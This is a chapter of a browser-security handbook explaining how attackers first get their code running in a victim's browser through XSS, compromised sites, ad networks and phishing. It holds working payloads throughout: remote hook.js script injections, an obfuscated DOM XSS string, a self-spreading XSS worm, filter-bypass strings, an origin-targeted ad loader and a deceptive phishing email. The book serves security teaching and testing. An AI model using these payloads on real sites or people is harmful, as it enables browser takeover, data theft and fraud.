The Browser Hacker’s Handbook (2014)
Chapter 2. Initiating Control
Your first browser hacking step is to capture control of your target browser. This is just like getting your foot in the front door. Whilst there are many other actions you need to achieve before realizing your final goal, this all-important step must be taken first in every instance. This is the Initiating Control phase of the browser hacking methodology.
Every time the web browser executes code from a web server, it opens the door to an opportunity for you to capture control. By executing web server code, the web browser is surrendering some influence. You need to craft a situation where the browser will run code that you have created. Once you accomplish this, you will have the opportunity to start twisting the browser’s functionality against itself.
The Initiating Control phase may involve varying degrees of sophistication. There are many ways that you can execute your instructions; some are reasonably trivial and others require much more effort. The most obvious way to gain control is by your target simply browsing to your own web application.
Web application security testers will be aware and comfortable with a number of the techniques discussed in this chapter. In fact, a number of these are well known, widely published, and frequently dissected within the security community.
Once you have your instructions executing in the browser, you will need to examine and understand your constraints. But first let’s jump in and explore ways to achieve this first phase of the methodology––Initiating Control.
Understanding Control Initiation
Your first challenge is to find a way to achieve a degree of influence over the target. To do this, you will want to somehow execute your preliminary instructions. Getting some initial code into the target browser is how you will initiate your control and start the browser hacking process.
This code takes many forms. For example, JavaScript, HTML, CSS, or any other browser-related logic can serve as a vehicle for initiating control. Sometimes this logic may even be encapsulated within a bytecode file, such as a malicious SWF (Adobe Flash format) file.
The technique by which you achieve control of your target will depend a lot on the circumstances surrounding the attack. If you use a compromised site, you can execute drive-by downloads. However, if you are spear-phishing users, then a Cross-site Scripting (XSS) weakness may be the best bet, and if you are sitting in a coffee shop, then network attacks may be the way to go. You will examine these forms of attack in the upcoming sections.
In this chapter, you will touch on the term hooking. Hooking a browser starts with the execution of the initial code and then extends into retaining the communication channel (which you will explore in the next chapter). Of course, first you need to get your precious instructions into the target browser so let’s start there.
Control Initiation Techniques
You have a myriad of ways at your disposal to capture control of your target browsers. This is thanks to the explosive growth of the Internet, the complexity in modern browsers, the number of dynamically executable languages, and the confusing models of trust.
The remainder of this chapter discusses various control initiation methods but you shouldn’t consider them an exhaustive set. The rapidly changing face of the browser will likely continue to yield different options for you.
Using Cross-site Scripting Attacks
Prior to the introduction of JavaScript into Netscape Navigator in 1995,1 web content was mostly statically delivered HTML. If a website wanted to change any content, the user would typically have to click a link, which then initiated an entirely new HTTP request/response process. It was begging for some kind of dynamic language.
Then, of course, along came JavaScript. It wasn’t too long after the introduction of a dynamic language into web browsers that the first known instances of malicious code injection were reported.
One of the earliest reported cases was by Carnegie Mellon University’s Computer Emergency Response Team Coordination Center, also known as CERT/CC, in February of 2000. The CERT Advisory CA-2000-022 described the inadvertent inclusion of malicious HTML tags or scripts and how these may impact users through the execution of malicious code. Initial examples of malicious activities included:
· Poisoning of cookies
· Disclosing sensitive information
· Violating origin-based security policies
· Alteration of web forms
· Exposing SSL-encrypted content
Although the initial advisory described the attack as “cross-site” scripting only in passing, it was eventually known as Cross-site Scripting, or CSS. To reduce confusion with Cascading Style Sheets, the security industry also referred to it as XSS.3 Over time, Cross-site Scripting, or XSS, has proven to be a particularly prevalent attack due to vulnerabilities within website code.
Generally speaking, XSS occurs when untrusted content is processed and subsequently trusted for rendering by the browser. If this content contains HTML, JavaScript, VBScript, or any other dynamic content, the browser will potentially execute untrusted code.
An example scenario would be if an XSS flaw existed within the Google App Store — an attacker might then be able to trick a user into installing a malicious Chrome Extension. This actually occurred in the wild and was demonstrated by Jon Oberheide in 2011. Oberheide demonstrated the exploitation of an XSS flaw within the Android Web Market, as it was known at the time. When executed by a victim, the exploit would install arbitrary applications with arbitrary permissions onto their device.4
There are varying classifications of XSS, but in broad terms, they impact either side of the browser/server relationship. The traditional Reflected XSS and Persistent XSS relate to flaws in the server-side implementation, whereas DOM XSS and Universal XSS exploit client-side vulnerabilities.
Of course, you can even envision a hybrid where a partial flaw exists in the client and another partial flaw exists in the server. Individually, they might not be a security issue but together they create an XSS vulnerability.
Like a lot of areas in security, you are likely to see these rather grey boundaries morph as more attack methods are discovered. However, for historical and educational advantages, the following traditional broad classifications of XSS will be used throughout the book.
Reflected Cross-site Scripting
Reflected XSS flaws are probably the most common form of XSS discovered. A Reflected XSS occurs when untrusted user data is submitted to a web application that is then immediately echoed back into the response, effectively reflecting the untrusted content in the page. The browser sees the code come from the web server, assumes it’s safe, and executes it.
Like most XSS flaws, Reflected XSS is bound by the rules of the Same Origin Policy. This type of vulnerability occurs within server-side code. An example of vulnerable JSP code is presented here:
<% String userId = request.getParameter("user"); %>
Your User ID is <%= userId %>
This code retrieves the user query parameter and echoes its contents directly back into the response. Abusing this flaw may be as trivial as visiting http://browservictim.com/userhome.jsp?user=<iframe%20src=http://browserhacker.com/></iframe>. When rendered, this would include an IFrame to browserhacker.com within the page.
Abusing the same flaw to introduce remote JavaScript into the browser can be performed by tricking a target into visiting http://browservictim.com/userhome.jsp?user=<script%20src=http://browserhacker.com/hook.js></script>. When this URL is processed by the web application, it returns the <script> block back within the HTML. The browser, upon receiving this HTML, sees the <script> block and includes the remote JavaScript, which subsequently executes within the context of the vulnerable origin.
As you will discover later in this chapter, successfully exploiting these web application weaknesses may require a degree of social engineering. For example, you may need to supply a shortened or obfuscated URL, or employ other methods to trick a user into visiting your crafted URL.
URL Obfuscation
The following are ways in which to obfuscate a URL:
· URL Shorteners
· URL Redirectors
· URL- or ASCII-encoded characters
· Adding a number of extra, irrelevant query parameters with the malicious payload either in the middle or toward the end
· Using the @ symbol within a URL to add fake domain content
· Converting the hostname into an integer, for example http://3409677458
Real-World Reflected XSS
There have been so many real-world examples of Reflected XSS flaws that it’s difficult to list just a few, but some of the more notable examples include:
· Ramneek Sidhu’s “Reflected XSS vulnerability affects millions of sites hosted in HostMonster” (http://www.ehackingnews.com/2013/01/reflected-xss-hostmonster.html)
HostMonster’s hosting platform included a default HTTP 404 error page for all of its hosted websites. Unfortunately, this error page included a function to display ads, which was subsequently exploitable through an XSS flaw. This exploitable code was then usable on every single site hosted by HostMonster.
· XSSed’s “F-Secure, McAfee and Symantec websites again XSSed” (http://www.xssed.com/news/130/F-Secure_McAfee_and_Symantec_websites_again_XSSed/)
XSSed, a popular website for reporting XSS flaws, posted an article highlighting simple Reflected XSS vulnerabilities discovered in popular security vendors’ websites. These vendors included F-Secure, McAfee, and Symantec.
· Michael Sutton’s “Mobile App Wall of Shame: ESPN ScoreCenter” (http://research.zscaler.com/2013/01/mobile-app-wall-of-shame-espn.html)
XSS flaws aren’t necessarily constrained to standard web browsers. ZScaler researcher Michael Sutton discovered an XSS flaw within a mobile website that was primarily rendered in a WebView controller within an iPhone app. Quite often app developers will leverage embedded web frames within their apps to display information. Regardless of where the website was rendered—on a desktop browser or within an iPhone app—it was still vulnerable to XSS flaws.
Stored Cross-site Scripting
Stored (or Persistent) XSS flaws are similar to Reflected XSS except that the XSS is persisted in data storage within the web application. Subsequently, any visitors to the compromised site after the script has persisted will then execute the malicious code. For an attacker, this is a more attractive avenue for abuse because every time a user browses an affected page, the malicious code will execute without depending on crafted links or social engineering.
Back-end databases are commonly the storage mechanism exploited by this style of attack, but log files may be used too. Imagine a scenario where an application was logging all user requests without proper XSS prevention in place, and the mechanism to view these logs was through a web-based GUI.
Anyone viewing those logs may inadvertently have the malicious code rendered and executed within their browser. In addition, because these features are usually exposed only to administrators, the malicious code may be able to perform sensitive or critical actions.
Extending on the example in the Reflected Cross-site Scripting section, assume that the application stores a user’s display name as well. For example:
<%
String userDisplayName = request.getParameter("userdisplayname");
String userSession = session.getAttribute('userid');
String dbQuery = "INSERT INTO users (userDisplayName) VALUES(?) WHERE
userId = ?";
PreparedStatement statement = connection.prepareStatement(dbQuery);
statement.setString(1, userDisplayName);
statement.setString(2, userSession);
statement.executeUpdate();
%>
Now assume that somewhere else within the application, some code extracts the latest list of users:
<%
Statement statement = connection.createStatement();
ResultSet result =
statement.executeQuery("SELECT * FROM users LIMIT 10");
%>
The top 10 latest users to sign up:<br />
<% while(result.next()) { %>
User: <%=result.getString("userDisplayName")%><br />
<% } %>
Abusing this vulnerability (for example, by visiting http://browservictim.com/newuser.jsp?userdisplayname=<script%20src=http://browserhacker.com/hook.js></script>) now provides you, as the attacker, with a force multiplier. Instead of having to trick a single user into visiting a website with a crafted XSS payload, you just need to exploit a single website, and any subsequent visitors will run the malicious JavaScript.
Real-World Stored XSS
Some notable real-world examples of Stored XSS include:
· Ben Hayak’s “Google Mail Hacking - Gmail Stored XSS – 2012!” (http://benhayak.blogspot.co.uk/2012/06/google-mail-hacking-gmail-stored-xss.html)
Hayak discovered a Persistent XSS flaw within Gmail. The flaw in this instance was within a new feature Google had added to Gmail to include information from your Google+ friends. If you included malicious JavaScript within a component of your Google+ profile, (given certain conditions), your friends within Gmail would execute your code.
· XSSed’s “Another eBay permanent XSS” (http://www.xssed.com/news/131/Another_Ebay_permanent_XSS/)
eBay hasn’t been without its fair share of web vulnerabilities. A security researcher named Shubham Upadhyay discovered that it was possible to add a new eBay listing that included an extra JavaScript payload. This meant that any unsuspecting visitor to the listing would execute the JavaScript (the Persistent XSS) within the https://ebay.com origin.
DOM Cross-site Scripting
Document Object Model (DOM) XSS is a purely client-side form of XSS that does not rely on the insecure handling of user-supplied input by a web application. This differs from both Reflected and Stored XSS in that the vulnerability exists only within client-side code, such as JavaScript.
Consider this scenario. An organization wants to include a parameter to set a welcome message. However, rather than adding this functionality on the server-side, the developers implement this in code executed on the client. They dynamically modify the page based on content in the URL, using code such as the following:
document.write(document.location.href.substr(
document.location.href.search(
/#welcomemessage/i)+16,document.location.href.length))
This code collects the text from the URL after #welcomemessage=x, where x is any character(s), and writes it into the document of the current page. You can see how this may be used within a browser by examining the following hypothetical URL:http://browservictim.com/homepage.html#welcomemessage=Hiya, which would render the page and, during that process, insert the text ‘Hiya’ into the body when the JavaScript executes.
This same URL––but with malicious code––would be http://browservictim.com/homepage.html#welcomemessage=<script>document.location='http://browserhacker.com'</script>. This would insert the JavaScript into the DOM, which in this case would redirect the browser tohttp://browserhacker.com.
Due to its client-side nature, a DOM XSS attack is often invisible to web servers when crafted correctly. Using a fragment identifier (bytes following the # character), it is possible to add data to the URL that won’t (normally) be sent from the browser to the web application.
When the attack string is within the data after the # character, the malicious data never leaves the browser. This has implications for applications that may rely on web application firewalls as a preventative control. In these instances, the malicious portion of the request may never be seen by the web application firewall.
Another example of vulnerable code is:
function getId(id){
console.log('id: ' + id);
}
var url = window.location.href;
var pos = url.indexOf("id=")+3;
var len = url.length;
var id = url.substring(pos,len);
eval('getId(' + id.toString() + ')');
This execution flow can be exploited by injecting malicious code into the id parameter. In this example, you want to inject instructions that load and execute a remote JavaScript file. The following attack will unsuccessfully attempt to exploit this DOM XSS vulnerability:http://browservictim.com/page.html?id=1');s=document.createElement('script');s.src='http://browserhacker.com/hook.js';document.getElementsByTagName('head')[0].appendChild(s);//.
As you have probably guessed, this payload will not execute because the single quote characters will halt the eval call in the preceding function. To bypass this, the payload can be encapsulated with JavaScript’s String.fromCharCode()method. The resultant URL of this attack is:
http://browservictim.com/page.html?id=1');eval(String.fromCharCode(115,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,115,46,115,114,99,61,39,104,116,116,112,58,47,47,98,114,111,119,115,101,114,104,97,99,107,101,114,46,99,111,109,47,104,111,111,107,46,106,115,39,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59))//
The preceding example highlights an interesting issue with exploiting these types of XSS flaws. The exploit first has to be delivered to your unsuspecting target without alerting suspicion. In the previous examples, a user can be tricked into visiting the malicious URL through any number of means, including an e-mail, a social networking status update or an instant message.
Often these URLs are wrapped up by a URL-shortening service such as http://bit.ly or http://goo.gl to obfuscate the true, malicious nature of the URL. You will delve into these methods of delivery later in this chapter in the Using Social Engineering Attacks section.
Real-World DOM XSS
Some notable real-world examples of DOM-based XSS include:
· Stefano Di Paola’s “DOM XSS on Google Plus One Button” (http://blog.mindedsecurity.com/2012/11/dom-xss-on-google-plus-one-button.html)
Stefano Di Paola discovered a Cross-origin Resource sharing (CORS) flaw within the JavaScript of Google’s +1 button. This vulnerability would have allowed you to execute instructions within Google’s origin.
· Shahin Ramezany’s “Yahoo Mail DOM-XSS” (http://abysssec.com/files/Yahoo!_DOMSDAY.pdf)
Unfortunately for Yahoo, one of its commonly used ad-based subdomains was using an out-of-date JavaScript that exposed a DOM XSS flaw. This third-party script had been updated to address an unprotected eval() function call, but at the time of the research, Yahoo was still using a vulnerable version.
Universal Cross-site Scripting
A client-side XSS vulnerability, known as Universal XSS, is a different method of executing malicious JavaScript in a browser. In some instances, it isn’t even constrained by the SOP.
Real-World Universal XSS
An interesting real-world example of Universal XSS:
In 2009, Roi Saltzman discovered how Internet Explorer was able to load arbitrary URIs with Chrome through the use of the ChromeHTML URL handler.
var sneaky = ‘setTimeout(“alert(document.cookie);”, 4000);
document.location.assign(“http://www.gmail.com”);’;
document.location =
‘chromehtml:”80%20javascript:document.write(sneaky)”’;
This effectively allowed an attacker, given the right conditions, to execute any JavaScript they wanted against a target on almost any origin.5 For example, the preceding JavaScript would set the current location to a Chrome frame, with a timeout that would execute after Gmail had been loaded.
This attack usually takes a step up the functionality chain and abuses flaws in either the browser itself, its extensions or its plugins. These vulnerabilities are explored in more detail in Chapter 7.
XSS Viruses
In 2005, research by Wade Alcorn6 demonstrated the potential of virus-like distribution of malicious XSS code. This self-propagation of code could occur if certain conditions between a vulnerable web application and browser were in place.
The research discussed a scenario whereby a Stored XSS vulnerability is exploited to cause subsequent visitors (to the infected origin) to execute malicious JavaScript. As a result, the target’s browser attempted to perform an XSS exploit against other web applications. The XSS payload used in the example was:
<iframe name="iframex" id="iframex" src="hidden" style="display:none">
</iframe>
<script SRC="http://browserhacker.com/xssv.js"></script>
The contents of the xssv.js were:
function loadIframe(iframeName, url) {
if ( window.frames[iframeName] ) {
window.frames[iframeName].location = url;
return false;
}
else return true;
}
function do_request() {
var ip = get_random_ip();
var exploit_string = '<iframe name="iframe2" id="iframe2" ' +
'src="hidden" style="display:none"></iframe> ' +
'<script src="http://browserhacker.com/xssv.js"></script>';
loadIframe('iframe2',
"http://" + ip + "/index.php?param=" + exploit_string);
}
function get_random()
{
var ranNum= Math.round(Math.random()*255);
return ranNum;
}
function get_random_ip()
{
return "10.0.0."+get_random();
}
setInterval("do_request()", 10000);
You can see in this code that the JavaScript executes do_request(), which sends the XSS attack to a random host using the loadIframe() method, the next host being targeted randomly by the get_random_ip() and get_random() functions. The XSS payload then begins the recursive nature of the attack against anyone else that subsequently visits the modified page.
The implication for browsers due to this automatic proliferation of malicious JavaScript is fairly profound. In Alcorn’s demonstration, the execution does not rely on any user interaction, apart from visiting the page in the first place. The impacted user’s browser will simply execute the commands and carry on.
The payload itself performed self-propagation and then terminated. However, as you will learn in the following chapters, the number of malicious activities that can be performed from within a browser are countless.
Samy
It wasn’t long before Alcorn’s hypothetical attack became reality through Samy Kamkar and his infamous “Samy Worm” that impacted more than one million MySpace profiles. Many security professionals believe that the infection was the fastest spreading ever seen in the wild, with all those million profiles being impacted within the first 24 hours.
It’s important to note that comparing traditional computer virus propagation to XSS virus propagation is not a black-and-white affair. This is especially the case because the infection doesn’t strictly leave conventional executables on a victim’s browser.
The Samy Worm used a number of techniques to bypass MySpace’s preventative controls. At a high level, these included:
· Executing the initial JavaScript within a div’s background:url parameter, which was specific to IE versions 5 and 6:
<div style="background:url('javascript:alert(1)')">
· Bypassing single-quote and double-quote escaping issues within JavaScript by positioning the code elsewhere and launching the instructions from a style attribute:
· <div
· id="mycode" expr="alert('hah!')"
· style="background:url('javascript:eval(document.all.mycode.expr)')"
>
· Bypassing the filtering of the word javascript by inserting a newline character (\n)
· Inserting double quotes through the String.fromCharCode() method
· Numerous other keyword blacklist bypasses through the use of the eval() method:
eval('xmlhttp.onread' + 'ystatechange = callback');
To review the full code and a walkthrough, check out: http://namb.la/popular/tech.html.
Jikto
In 2007, only a couple of years after the initial XSS propagation research, Hoffman demonstrated Jikto at ShmooCon. Jikto was a tool to demonstrate the impact of unmitigated XSS flaws, and what happens when you execute attacker-controlled code within a browser.
Advancing the methodology from earlier XSS self-propagation research and code, Jikto was designed to kick off a silent JavaScript loop that would either try to self-propagate, similar to Samy, or poll a central server for further commands. Although the code was constructed as an in-house demonstration, it was leaked and slowly found its way onto the broader Internet.
One of the more interesting enhancements found in Jikto was how it managed to bypass the SOP. It did this by loading both the Jikto code and the target origin content into the same-origin through a proxy (or cross-origin bridge). Initially Google Translate was used to proxy the separate requests, but Jikto could be modified to use other sites for proxying too. For a copy of the Jikto code, visit https://browserhacker.com.
Diminutive XSS Worm Replication Contest
By 2008 the concepts behind XSS viruses and worms were well understood and discussed by the security community. From here on, it was just a matter of optimizing and finding the most efficient way in which to construct these self-propagating payloads.
Robert Hansen’s Diminutive XSS Worm Replication Contest of 20087 was one such effort. The idea was to construct, in as few bytes as possible, a self-replicating snippet of HTML or JavaScript that would execute a standard alert dialog box, replicating through a POST request.
Giorgio Maone and Eduardo Vela won with very similar solutions. They managed to construct a 161-byte payload that self-replicated to a PHP file via a POST request. It didn’t grow in size after propagation, didn’t require user interaction, and didn’t even use any data from the cookie:
<form>
<input name="content">
<img src=""
onerror="with(parentNode)
alert('XSS',submit(content.value='<form>'+
innerHTML.slice(action=(method='post')+
'.php',155)))">
and
<form>
<INPUT name="content">
<IMG src="" onerror="with(parentNode)
submit(action=(method='post')+
'.php',content.value='<form>'+
innerHTML.slice(alert('XSS'),155))">
You can clearly see how abusing this common web application flaw can be leveraged to embed that initial malicious piece of logic. Although we’ve done our best to summarize XSS in all its different forms, it’s important to recall that, like most vulnerabilities in the web security industry, these are still evolving even to this day.
DOM and Universal XSS is a perfect example of these phenomena as a later addition to the XSS classes. Meanwhile, with the continued enhancement of the Internet, HTML, and browser features, we’re confident that XSS will continue to be a valid method in which to get content to execute in weird and wonderful ways.
Bypassing XSS Controls
The following sections provide an introduction into bypassing XSS controls. Later, in the Evading Detection section of Chapter 3, you will explore further techniques to assist with obfuscating the malicious code.
Most of the previous XSS examples assumed that you as the attacker would not run into any constraints by simply submitting malicious JavaScript. In reality this is not often the case. A number of obstacles will usually prevent your attacking code from executing in the target browser.
These obstacles come in a number of different forms. They include limitations within the context of injection, language quirks between browsers, a browser’s built-in security controls, and even web application defenses. Don’t be surprised if you need to really work for your XSS exploit!
Bypassing Browser XSS Defenses
Apart from potential issues with executing JavaScript, the other serious client-side barrier for you is XSS controls within modern-day browsers. These protective methods attempt to reduce the likelihood of an XSS payload executing within the target’s browser. The defenses include Chrome and Safari’s XSS Auditor, Internet Explorer’s XSS filter and the NoScript extension available for Firefox.
An XSS filter bypass technique that relies on how inputs get mutated by browser optimizations has been called mutation-based Cross-site Scripting (mXSS).8 This method is only helpful to you if the browser optimizes your crafted input. That is, the developer parses your input by usinginnerHTML or something similar.
The key point is that your input is optimized one way or another. The following code demonstrates how mXSS works:
// attacker input to innerHTML
<img src="test.jpg" alt="``onload=xss()" />
// browser output
<IMG alt=``onload=xss() src="test.jpg">
This example highlights how the backtick (`) character can be used to bypass the Internet Explorer XSS filter. The result of the browser optimization in this example is the onload attribute value being executed.
Bypassing Server XSS Defenses
XSS filtering isn’t all about the client side of course. In fact, filtering from the web application side has been the standard response to these web vulnerabilities since their discovery. In best cases, XSS defenses in the web application are implemented as both input filtering and output encoding.
One bypass example was in Microsoft’s .NET Framework. It offered a number of methods for developers to reduce the likelihood of malicious payloads being parsed by the server, including the RequestValidator class. Earlier versions of these weren’t completely effective. For example, submitting either of the following payloads would bypass the filter:
<~/XSS/*-*/STYLE=xss:e/**/xpression(alert(6))>
<%tag style="xss:expression(alert(6))">
Both of these examples leveraged the expression() feature, part of Microsoft’s Dynamic Properties. This functionality was introduced to provide dynamic properties within CSS.
In addition to fixing these issues at their source, security vendors were quick to provide automated methods in which to fix these issues outside of the vulnerable applications themselves. These are primarily seen in devices such as Web Application Firewalls (WAF), or even software filters to perform the same task. In all instances and combinations of technology and process, the goal is similar to their client-side counterparts. That is, to reduce the likelihood of web security flaws being exploited by an attacker.
The technology was so effective that all the attackers went home, and WAF technology was seen as a panacea to all the web vulnerabilities. And, of course, Santa Claus is real! Well actually… when presented with a challenge, hackers rose to the occasion.9 Much like bypassing client-side controls, similar payloads and methods were developed for server-side controls.
A common technique used by WAF (and related) technology to filter malicious payloads included detection of out-of-context or suspicious parentheses. Gareth Heyes’ technique10 from 2012 is a great bypass example that attaches an error handler to the window DOM object (without parentheses) and immediately throws it:
onerror=alert;throw 1;
onerror=eval;throw'=alert\x281\x29';
Neither of these examples contains suspicious parentheses. However for them to work, their injection point has to exist within an attribute of an HTML element.
XSS Cheat Sheets
Yes, we’ll admit, if you’re not much of a developer or JavaScript hacker, the previous examples may leave you with a confounded look on your face, and your hands filled with the hair that you’ve just ripped off your head!
Not to worry. In many circumstances it would be unreasonable to expect an attacker, or tester, to remember all the possible methods in which to try and bypass XSS filters.
One of the original and best-known XSS cheat sheets available is Robert Hansen’s (RSnake) XSS Cheat Sheet, which has been donated to OWASP and is available from https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet.
With all the new features being introduced into HTML5, it was only a matter of time before new methods and attributes to abuse browsers were discovered. Mario Heiderich has published the HTML5 security cheat sheet available at http://html5sec.org/.
In addition to these cheat sheets, innumerable combinations exist in which these payloads can be converted, encoded, combined, and mashed together. Methods to help you perform this include:
· Burp Suite’s Decoder feature
· Gareth Hayes’ Hackvertor: https://hackvertor.co.uk/public
· Mario Heiderich’s Charset Encoder: http://yehg.net/encoding/
Using Compromised Web Applications
A common method used by attackers to get access to browsers is through gaining unauthorized access to a web application. After access is gained, the attacker will potentially modify web-served content to include malicious logic.
The web application exploitation could involve various attacks including exploiting SQL injection or remote code execution vulnerabilities. Another method to take control of a web application is by gaining direct unauthorized access to administration services, like FTP, SFTP, or SSH. These kinds of attacks are out of the scope of this book.
Once access has been achieved, arbitrary content can be inserted into the target web application. This content will be potentially run in any browser that visits the web application. It makes for an ideal location to insert instructions to be executed in the target browsers to gain the initial control.
Controlling the origin of a legitimate web application that has a high visitor count will provide a large number of target browsers. The more browsers under control, the more likely one will be vulnerable. Of course, your ability to do this is governed by the engagement scope.
Using Advertising Networks
Online advertising networks display banner advertisements on numerous sites scattered across the Internet. You may never have stopped to consider what an advertisement actually entails. Without laboring the point, the most important thing is that ads run instructions that you supply. Now there is a Use Case you are interested in!
You can use an advertising network to have your initial controlling code run in many browsers. You will have to signup and jump through all their hoops of course. Once you have done this, for a small fee, you potentially have many browsers at your disposal. Keep in mind; no individual browser will be targeted, as the execution of initial code will occur randomly across a variety of origins.
For a professional engagement it is unlikely that you will be looking for a random set of browsers. You will probably want to target browser requests coming from a single, or group of, IP addresses. This can be achieved by configuring a framework like BeEF (Browser Exploitation Framework), which will be covered in more depth throughout this book.
There may also be a situation where you want to target an origin that is secure. That is, secure other than using an advertisement provider within authenticated pages. You can signup to that advertisement provider and use the following code to have your instructions execute only in the targeted origin.
if (document.location.host.indexOf("browservictim.com") >= 0)
{
var scr = document.createElement('script')
scr.setAttribute('src','https://browserhacker.com/hook.js');
document.getElementsByTagName('body').item(0).appendChild(scr);
}
By using the previous code, you can check the origin, and if it’s the correct target, then you can load your script dynamically. Without viewing the source, this script should be invisible for other domains. Jeremiah Grossman and Matt Johansen from WhiteHat Security presented similar attacks at BlackHat 2013.11 Their research involved purchasing legitimate advertisements, which included an embedded JavaScript they controlled.
Using Social Engineering Attacks
Social engineering refers to a collection of methods designed to coerce a person into performing actions and/or divulging information. The human component of the security chain has always been known as one of the weaker links. Adversaries have been taking advantage of this since the dawn of social interaction.
Historically, social engineering may have been seen as a form of fraud or confidence trick. These days the term has a more direct relationship to the digital realm, and often does not rely on face-to-face interaction with the victim.
The finance industry is one of the more prominent victims of these kinds of attacks. Fraudsters will set up digital scams to try to coerce online banking credentials from customers to then transfer stolen funds. A common social engineering technique fraudsters employ is a combination of SPAM e-mails and phishing websites.
SPAM and Phishing
The terms SPAM and phishing sometimes get used interchangeably. In the context of this book, we refer to SPAM as unsolicited e-mail, often sent in bulk, advertising real (or sometimes unreal) goods and services. Phishing, on the other hand, is the direct action of trying to acquire information (often usernames and passwords) to then either sell on the underground market, or use directly to defraud the victim.
Phishing comprises of multiple components, including fake websites, fake e-mails, and sometimes fake instant messages. Phishing e-mails often employ the same tactics as spammers to try to lure victims to their fake websites.
Spear phishing is a technique similar to regular phishing. However, instead of trying to target multiple victims, attackers will narrow the focus against a smaller target. This allows them to gather more background information and to tailor their lure against the victims more effectively.
Remember the RSA breach in 2011? The initial phase of the breach was two separate spear phishing campaigns against two different groups of employees. The e-mail had an attachment that included a zero day against Microsoft Excel. You can read more at http://blogs.rsa.com/anatomy-of-an-attack/ or http://www.theregister.co.uk/2011/03/18/rsa_breach_leaks_securid_data/.
Leveraging phishing techniques to establish a beachhead on a target organization’s network works in much the same way as the scammers’ mode of operation. However, instead of trying to just acquire credentials or other information, you will attempt to inject your instructions into the target’s browser.
The following sections discuss a few common methods in detail. They demonstrate how to use these attacks with the ultimate aim of coercing a target’s browser into executing your payloads.
Phishing Attacks
As we have discussed, phishing attacks are one method traditionally executed by fraudsters to acquire user credentials for online services. Example targets of phishing attacks include online banking portals, PayPal, eBay, and even tax services. Phishing attacks can take many forms, including:

· E-mail phishing—An e-mail is sent to multiple recipients, asking the victim to respond to the e-mail with information valuable to the attacker. This technique is also used to distribute malware in the form of malicious links or attachments. An example phishing e-mail is shown in Figure 2-1.
· Website phishing—A fake website is hosted online, impersonating a legitimate website. To trick users into visiting the site, the scammers employ supplementary techniques such as phishing e-mails, instant messages, SMS messages, or even voice calls.
· Spear phishing—Often employs a fraudulent website as well, but the lures are customized for a small, targeted audience.
· Whaling—A term coined for spear phishing that is targeting high profile or senior executives.
Figure 2-1: Phishing e-mail example12
In the context of targeting browsers, your primary goal is to execute your code within the target browser. Therefore, pure e-mail phishing and other non-browser forms of social engineering won’t be discussed.
Phase 1: The Website
The first phase in a phishing attack is to construct a fake website that includes your malicious code. Depending on the scope of the phishing engagement, the fake website may be completely fictional or may impersonate a legitimate website. For example, if your target is an energy company, you may not want to try to build a fake online banking portal. Instead, you may want to create a custom website of interest to the energy industry, such as a fake energy regulatory body.
Whether or not to construct a single page, or a collection of pages, is up to you. If you want to reduce the likelihood of the target perceiving there is something “phishy” with the website, it’s better to have more content than just a single page. Otherwise, a single page is often enough to execute your initial JavaScript payload in the browser.
Once you’ve decided what content you want within the fake website, you have a few methods available to help construct the necessary HTML and associated files:
· Build the site from scratch—This can be effective for spear phishing campaigns, but may be time-consuming.
· Copy and modify an existing site—Similar to building the site from scratch, but you can use already published content from the Internet. Most modern browsers enable you to save the currently active website by using the Save Page function. This can help expedite construction of the content. Once saved, you can modify headers and title fields within the HTML directly.
· Clone an existing site—Similar to copying and modifying an existing site, but instead of saving the content and changing it, you just clone the entire website.
· Display an error page—Often you don’t need to do too much more than simply display an error page. The resultant page will appear to be a server error, but underneath the surface your instructions are executing within the browser.
Remember all those XSS methods discussed earlier? Sometimes you don’t even need to create an entirely new website for a phishing attack. If you’ve performed some web reconnaissance on the target’s web application and found an XSS flaw, you may be able to use that site to behave as the phishing site.
The benefit of this approach is that the target is less likely to be suspicious of a URL that is going to a site they are already comfortable with. It also provides you with a pretense for the phishing lure. Assume you’ve discovered an XSS flaw in a victim’s website that can be URL-encoded. You could submit the following (working only on Firefox) as your phishing e-mail:
“Hi IT Support,
I’ve been browsing your website and I’ve noticed a weird error message when I perform a search. After I click the ‘Search’ button I end up on this page:
http://browservictim.com/search.aspx?q=%3c%73%63%72%69%70%74%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%73%65%72%76%65%72%2e%63%6f%6d%2f%68%6f%6f%6b%2e%6a%73%27%3e%3c%2f%73%63%72%69%70%74%3e
I’m unsure if this is something wrong with my computer or if you guys are having an issue?
Kind Regards,
Joe Bloggs”
The URL-encoded search parameter in this instance is actually:
<script src='http://browserhacker.com/hook.js'></script>
How to Clone a Website
You can use a few methods to clone a website.
You can use the wget command-line tool to clone a website locally. For example:
wget -k -p -nH -N http://browservictim.com
The attributes select the following options:
· -k—Converts any links found within the downloaded files to refer to local copies, not relying on the original or online content.
· -p—Downloads any prerequisite files such that the page can be displayed locally without online connectivity. This includes images and style sheets.
· -nH—Disables downloading of files into host-prefixed named folders.
· -N—Enables time-stamping of files to match the source timestamps.
